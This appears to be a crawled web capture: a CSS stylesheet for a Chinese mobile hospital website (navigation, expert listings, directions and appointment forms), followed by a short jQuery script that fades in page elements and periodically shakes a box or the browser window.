.xg-3 ul .l2 a.current,
.xg-3 ul .l3 a.current,
.xg-3 ul .l4 a.current,
.xg-3 ul .l5 a.current,
.xg-3 ul .l6 a.current,
.xg-3 ul .l7 a.current
{ background: #1255a4; color: #fff;}
.xg-3 ul .l0 a i { background: url(../images/xg_4.png) no-repeat;}
.xg-3 ul .l1 a i { background: url(../images/xg_5.png) no-repeat;}
.xg-3 ul .l2 a i { background: url(../images/xg_6.png) no-repeat;}
.xg-3 ul .l3 a i { background: url(../images/xg_7.png) no-repeat;}
.xg-3 ul .l4 a i { background: url(../images/xg_8.png) no-repeat;}
.xg-3 ul .l5 a i { background: url(../images/xg_9.png) no-repeat;}
.xg-3 ul .l6 a i { background: url(../images/xg_10.png) no-repeat;}
.xg-3 ul .l7 a i { background: url(../images/xg_11.png) no-repeat;}
.xg-3 ul .l0 a.current i{ background: url(../images/xg_04.png) no-repeat;}
.xg-3 ul .l1 a.current i{ background: url(../images/xg_05.png) no-repeat;}
.xg-3 ul .l2 a.current i{ background: url(../images/xg_06.png) no-repeat;}
.xg-3 ul .l3 a.current i{ background: url(../images/xg_07.png) no-repeat;}
.xg-3 ul .l4 a.current i{ background: url(../images/xg_08.png) no-repeat;}
.xg-3 ul .l5 a.current i{ background: url(../images/xg_09.png) no-repeat;}
.xg-3 ul .l6 a.current i{ background: url(../images/xg_010.png) no-repeat;}
.xg-3 ul .l7 a.current i{ background: url(../images/xg_011.png) no-repeat;}
/*栏目导航样式END----------公共*/

.xg-4{padding:0 4px;padding-bottom:6px;background:url(../images/xg_3.png) bottom repeat-x}
.xg-4-nr{box-sizing:border-box;margin:6.4px auto;padding:5px;width:100%;border:1px solid #e6e6e6;border-radius:4px}
.xg-4-nr tr{overflow:auto;margin:0 auto;width:100%}
.xg-4-nr .text{float:left;box-sizing:border-box;padding:0 4px;width:100%;height:36px;border:2px solid #1b5ca8}
.xg-4-nr .submit{float:right;width:104px;height:36px;border:none;background:url(../images/xg_12.png) no-repeat;color:#fff}
.xg-4_tel_zj{margin-top:6px;padding-top:2px;width:100%;background-color:#f0f0f0}
.xg-4_tel_zj tr{overflow:auto;margin:0 auto;width:100%}
.xg-4_tel_zj .text{float:left;box-sizing:border-box;padding:0 4px;width:100%;height:36px;border:2px solid #1b5ca8}
.xg-4_tel_zj .submit{float:right;width:104px;height:36px;border:none;background:url(../images/xg_12.png) no-repeat;color:#fff}

/* 疾病分类样式--------- */
.main_list{width:100%}
.banner{overflow:hidden;width:100%}
.banner img{width:100%}
.box{display:table;overflow:hidden;margin:0 auto;margin-top:2%;padding-bottom:15px;width:98%;border-bottom:1px solid #e5e5e5}
.pic{float:left;width:40%}
.pic img{width:100%}
.txt{float:left;padding-left:1%;width:59%;color:#333;text-indent:2em;line-height:1.7em;}
.box_1{margin-top:2%;width:100%}
.box_1 ul{width:100%}
.box_1 ul li.ri{border-right:none}
.box_1 ul li.bott{border-bottom:none}
.box_1 ul li{float:left;width:32.888%;height:29px;border:1px solid #cfcfcf;background:url(../images/bz_bgs.png) repeat-x center;text-align:center;line-height:28px}
.box_1 ul li p{color:#000;color:#333}


#pfjw{left:50%;line-height:25px;margin-left:-110px;position:fixed;top:40%;vertical-align:bottom;width:220px;z-index:999}
.pfjw_nr{background:none repeat scroll 0 0 #fff;border:1px solid #0f8d9c;height:90px;margin:0 auto;width:100%}
.pfjw_nr h2{color:red;font-size:15px;height:51px;line-height:23px;margin:0 auto;padding-top:5px;text-align:center;width:95%}
.pfjw_nr ul{height:40px;overflow:hidden;width:100%}
.pfjw_nr li{background:none repeat scroll 0 0 #0f8d9c;color:#fff;cursor:pointer;display:block;float:left;font-weight:700;height:24px;margin-left:59px;text-align:center;width:45px}
.pfjw_nr a{background:none repeat scroll 0 0 #0f8d9c;color:#fff;display:block;font-weight:700;height:24px;text-align:center;width:45px}
.pfjw_nr a：hover{color:#fff600}


/*医院简介样式----------内容页样式---------公共*/
.content{padding:0 6px}
.content h1{padding:2% 0;text-align:center;font-size:20px;line-height:2.6rem}
.main{margin:10px auto 0;margin-top:15px;color:#323232;text-align:justify;}
.main p{color:#323232;font-size:1.6rem;}
.main p a{color:#e70000;font-weight: bold;}
.main #a3{line-height:5px}
.mbx{margin-top:10px;padding-left:4%;width:96%;height:30px;background:#e7e7e7;color:#575757;font-size:14px;line-height:30px}
.mbx a{color:#575757}
.title_2{margin:0 0 1rem 0;width:100%;background:#1255a4;font-weight:700;font-size:1.8rem;font-family:'微软雅黑';line-height:3.6rem}
.title_2 p{margin-left:2%;color:#fff}
.content01{overflow:hidden;margin-bottom:1rem;padding:0 2%}
.content01 li{float:left;display:inline;overflow:hidden;color:#fff;text-align:center}
.content01 li a{color:#fff}
/* 热点问题 */
#xgn_1,#xgn_6{width:28.3%;height:4.5rem;background:none repeat scroll 0 0 #009aa6;font-size:1.4rem;line-height:21px}
#xgn_2,#xgn_3,#xgn_4{margin-left:.6%;width:30.51%;height:2.8rem;background:none repeat scroll 0 0 #c7a75a;font-size:1.4rem;line-height:2.8rem}
#xgn_3{width:39.9%;background:none repeat scroll 0 0 #e6572d}
#xgn_4{margin:2px 0 0;width:28.3%;background:none repeat scroll 0 0 #c7a75a}
#xgn_5{float:right;margin:2px .6% 0 0;width:42.2%;height:4.5rem;background:none repeat scroll 0 0 #f8931e;font-weight:700;line-height:4.5rem}
#xgn_6{float:right;margin-top:2px;background:none repeat scroll 0 0 #ff6072;font-weight:100;line-height:4.5rem}
#xgn_7,#xgn_8{overflow:hidden;margin-top:2px;width:49.7%;height:3rem;background:none repeat scroll 0 0 #00bf9d;font-weight:700;font-size:1.4rem;line-height:3rem}
#xgn_8{margin-left:.6%;background:none repeat scroll 0 0 #008572;font-size:1.4rem}
/* 内容页预约挂号 */
body { width: 100%; max-width: 640px; margin: 0 auto; }
.Telephone-counseling { background: #1255a4; margin-bottom:10px;}
.Telephone-counseling img { width: 100%; max-width: 640px; }
.xg-4s {padding: 0 3px; padding-bottom: 3px; }
.xg-4s-nr {  width: 100%; box-sizing: border-box;   padding: 4px;background: #fff;}
.xg-4s-nr .text { width: 100%;float: left; box-sizing: border-box; border: 2px solid #1b5ca8; height: 32px; padding: 0 4px; font-size: 14px; }
.xg-4s-nr .submit { width: 98px; height: 32px; background: url(../images/xgs_12.png) no-repeat;  border: none; color: #fff;  float: right;  }


/*骨科专家样式---------*/
.main01{ width: 100%; margin: 0 auto; overflow: hidden; }
/*标题*/
.title_1 { width: 100%; height: 2.9rem; background: url(../images/titile01_bj.jpg) 0 bottom repeat-x; margin-top: 10px; }
.title_1 dl { width: 100%; height: 2.9rem; overflow: hidden; line-height:1.9rem;}
.title_1 dl dd { float: left; }
.title_1 dl dt { float: right; margin-right: 3%; display: inline; }
.title_1 dl dt a { color: #fc6c16; }
/*学科带头人*/
.main01 ul{ width: 97%; overflow: hidden; padding-left: 3%; }
.main01 ul li{ width: 47%; float: left; margin: 30px 3% 0 0; }
.main01 ul li b { display: block; width: 100%; height: 32px; background: #eaeaea; line-height: 32px; text-align: center; font-size: 18px; color: #1255a4; font-weight: normal; }
.main01 ul li dl dd a { display: block; }
.main01 ul li span{ display: block; width: 100%; }
.main01 ul li span img{ width: 100%; }

.main01 ul li dl dd{ color: #696868; margin-top: 5px; text-align: center; color: #1255a4; }
.main01 ul li dl dd strong, .main01 ul li dl dt strong{ color: #fc6c16; }
.main01 ul li dl dt{ width: 100%; background: #eaeaea; padding: 5%; box-sizing: border-box; margin-top: 5px; line-height: 1.5em }
.main01 ul li dl dt a{ color: #1255a4; }
.main01 ul li span a { position: relative; display: block; }
.main01 ul li span a p { position: absolute; left: 0; bottom: 0; height: 26px; line-height: 26px; text-align: center; background: rgba(18,85,164,.7); width: 100%; color: white; }
.main01 ul li dl dd .img1 { width: 48%; float: left; margin-right: 1%; }
.main01 ul li dl dd .img2 { width: 48%; float: right; }
#zjyc { margin-right: 0px; }
.main01_1 { width: 100%; margin-top: 30px; }
.main01_1 dl { width: 85%; margin: 0 auto; }
.main01_1 dl dd { float: left; width: 53%; margin-right: 2%; }

/*列表页样式----------公共*/
.list{overflow:hidden;padding:0 2%;width:96%}
.list ul li{display:table;overflow:hidden;padding:2% 0;border-bottom:1px dashed #c5c5c5}
.pic{display:table-cell;width:38%;vertical-align:middle}
.zj_1{display:table-cell;padding-left:4%}
.zj_1 font{font-size:1.6rem;font-family:微软雅黑}
.zj_1 font a{color:#e6572d}
.zj_1 p{color:#323232;line-height:1.6em}
.zj_1 p a{color:red}
.page{height:70px;text-align:center;line-height:70px}
.page ul li{display:inline;margin:.1%;height:70px;border:1px solid #ddd}
.page ul li a{margin:1%;color:#323232}
.page ul li a:hover{color:red}

.content_2{overflow:hidden}
.content_2 ul li img{width:100%}
.ping{padding:0 2%}
.ping a{display:block;width:100%;color:#787878;text-align:center;font-size:14px;line-height:28px}
.ping ul{margin-bottom:10px}
.ping ul li{overflow:hidden;margin-top:10px;padding-bottom:10px;border-bottom:1px solid #e5e5e5}
.tou{float:left;margin-right:2%;width:20%}
.tou img{width:100%}
.jie{float:right;width:78%}
.ping ul li span{color:#000;text-indent:2em;font-size:14px;line-height:28px}
.ping ul li p{color:#f28d00;font-weight:700;font-size:14px;line-height:28px}
.ping ul li p span{color:#1255a4;text-decoration:underline;font-weight:400}
.foot_max{margin:0 auto;max-width:640px;min-width:320px}
.wxts{margin-bottom:10px;padding:.5rem .5rem;background:#e8f4ff;font-size:1.4rem;line-height:2.6rem}
.np p{padding:2px 0}
.np a{color:#000}


/*来院路线---------*/
#main { overflow: hidden; margin: 0 auto; }
.mbx { background: #e7e7e7; width: 96%; height: 30px; line-height: 30px; color: #575757; padding-left: 4%; margin-top: 5px; font-family:'微软雅黑';font-weight:bold;}
.mbx a { color: #575757; }
.main01 { text-align: center; }
.main01 img { width: 100%; }
.main02 { width: 100%; }
.main02 ul li { margin-bottom: 25px; }
.main02 ul li b { display: block; height: 30px; line-height: 30px; padding-left: 25px; margin-bottom: 10px; font-size: 16px; color: #1255a4; }
.main02 ul li b#lx01 { background: url(../images/lylxan_01.jpg) #eee no-repeat 5px center; }
.main02 ul li b#lx02 { background: url(../images/lylxan_02.jpg) #eee no-repeat 5px center; }
.main02 ul li p { font-size: 14px; color: #515151; line-height: 28px; padding: 0 6px; text-align: justify; }
.main02 ul li p strong { color: #f7921c; font-weight: bold; }
.main03 { width: 100%; margin: 0 auto; margin-bottom: 25px; text-align: center; }
.main03 img { width: 100%; }

/*首页轮切*/
.tabPanel{width:100%;max-width:640px;min-width:320px; margin:0 auto; margin-top:.2rem; margin-bottom:.1rem;background-color:#fff;padding-top:1%;}


/*headlines*/
body *{color:#666; font-family: "Microsoft YaHei";  font-size:1.4rem; line-height:2.4rem;}
.headlines{ overflow:hidden; padding:1.6rem; background:#F1F1F1;}
.headlines >div {overflow:hidden;}
.headlines .le { width:9rem; float:left; border-right:1px solid #cccccc; line-height:2rem;}
.headlines .le img { width:8rem;}
.headlines .ri { float:right;}

#txtScroll_top .bd ul li { height:2rem; line-height:2rem; color:#333; text-align:left; overflow:hidden;}
#txtScroll_top .bd ul li a { display:block; line-height:2rem; color:#333; font-size:1.5rem;}
#txtScroll_top .bd ul li span { display:inline-block; font-size:.8rem; background:#ee1e1c; color:#FFF; line-height:1rem; border-radius:12px; padding:1px 6px; vertical-align:text-top;}

/*tb*/
.tabPanel .tb ul{ border-bottom:1px solid #DBDBDB; overflow:hidden}
.tabPanel .tb ul li{ width:25%; display:block; float:left; text-align:center; border-top:1px solid #DBDBDB; background:#fff}
.tabPanel .tb ul li a{border-right:1px solid #DBDBDB; padding:1rem 0rem}
.tabPanel .tb ul li:nth-of-type(4n) a{ border-right:0px}
.tabPanel .tb ul li img{ width:5rem; padding-bottom:0.5rem}
.tabPanel .tb ul li a{ display:block; color:#666; font-size:1.3rem}
@media screen and (min-width:340px){.tb ul li a{  font-size:1.4rem}}



--- FILE ---
content_type: application/javascript
request_url: http://m.perezroofing.net/static/js/dh.js
body_size: 634
content:
setTimeout(function () {
	$('.renliu_line:first-child()').fadeIn()
}, 1000);
setTimeout(function () {
	$('.renliu_line:last-child()').fadeIn()
}, 2000);
mfx = function (isWin) {
	var shake = document.getElementById("shake");
	if(shake==null){return false};
		var t = 7, z = 3, del = function () { clearInterval(mfx.ID); return mfx };
		del().ID = setInterval(function () {
			var i = t / 180 * Math.PI, x = Math.sin(i) * z, y = Math.cos(i) * z, s = shake.style;
			isWin ? window.moveBy(x, y) : (s.top = x + 'px', s.left = y + 'px');
			if ((t += 90) > 1080) del();
		}, 30);
	}
window.setInterval("mfx()", 2000);
